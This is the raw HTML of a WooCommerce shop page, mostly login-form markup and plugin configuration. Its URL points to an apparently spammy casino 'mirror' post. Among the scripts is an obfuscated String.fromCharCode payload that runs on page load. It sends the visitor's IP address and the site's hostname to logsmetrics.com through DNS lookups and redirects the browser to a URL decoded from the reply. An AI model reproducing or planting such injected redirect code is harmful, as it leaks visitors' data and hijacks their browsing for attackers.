					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" autocomplete="email" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" autocomplete="new-password" required="	"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" autocomplete="new-password" required="	"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="#" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Sign Up</button>

<input type="hidden" name="xoo_el_redirect" value="/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Username / Email"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Email Reset Link</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div class="wpc-filters-overlay"></div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/186a75319dd5512c29c73b73e3ebcf79.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-11-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/f70b50498beb76b5fa02e7ae878b0933.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-12-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/4ca9ab8bb1d8a3b3f5d296dcda4cde0d.css' type='text/css' media='all' />
<script type="text/javascript" id="wphb-13-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","redirectDelay":"300","html":{"spinner":"<i class=\"xoo-el-icon-spinner8 xoo-el-spinner\"><\/i>","editField":"<span class=\"xoo-el-edit-em\">Change?<\/span>","notice":{"error":"<div class=\"xoo-el-notice-error \">%s<\/div>","success":"<div class=\"xoo-el-notice-success \">%s<\/div>"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","checkout":{"loginEnabled":"yes","loginRedirect":"\/2023\/03\/10\/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia\/"}};;;var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10257","cart_hash_key":"wc_cart_hash_5a95f18241cd05937c5f74536ec36f20","fragment_name":"wc_fragments_5a95f18241cd05937c5f74536ec36f20","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/b0d6bbafa1cb42b0e5d399bf258f427f.js" id="wphb-13-js"></script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/6c99cdc2c108d6ff9ba7a602c9e9407f.js" id="wphb-14-js"></script>
<script type="text/javascript" id="wphb-14-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wphb-15-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_5a95f18241cd05937c5f74536ec36f20","nonce":"1db9434b40","rest_root":"https:\/\/haseentraditions.com\/wp-json\/","plugin_url":"https:\/\/haseentraditions.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl&elementor_page_id=10257","stats":"","popup_timer":"6000"};;;var wpcf7 = {"api":{"root":"https:\/\/haseentraditions.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="wphb-15-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://haseentraditions.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://haseentraditions.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://haseentraditions.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/9a566dbd69ea0e43225600389846fcfb.js" id="wphb-15-js"></script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","nonce":"028a814f8f","urls":{"assets":"https:\/\/haseentraditions.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/haseentraditions.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/haseentraditions.com\/cart\/","checkout_page_url":"https:\/\/haseentraditions.com\/checkout\/"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/haseentraditions.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","nonce":"028a814f8f","urls":{"assets":"https:\/\/haseentraditions.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/haseentraditions.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/haseentraditions.com\/cart\/","checkout_page_url":"https:\/\/haseentraditions.com\/checkout\/"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/haseentraditions.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://haseentraditions.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="wphb-16-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","nonce":"d029f154ee","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/haseentraditions.com\/2023\/03\/10\/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia\/","cart_redirectition":"yes","cart_page_url":"https:\/\/haseentraditions.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};;;var woodmart_settings = {"menu_storage_key":"woodmart_3be18167cde5ef620825fa0e9456b91b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/haseentraditions.com\/cart\/","ajaxurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/haseentraditions.com\/","shop_url":"https:\/\/haseentraditions.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5a95f18241cd05937c5f74536ec36f20","fragment_name":"wc_fragments_5a95f18241cd05937c5f74536ec36f20","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-list-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-footer-widget-collapse-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-blog-base-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-base-deprecated-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-notices-fixed-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/haseentraditions.com\/wp-content\/themes\/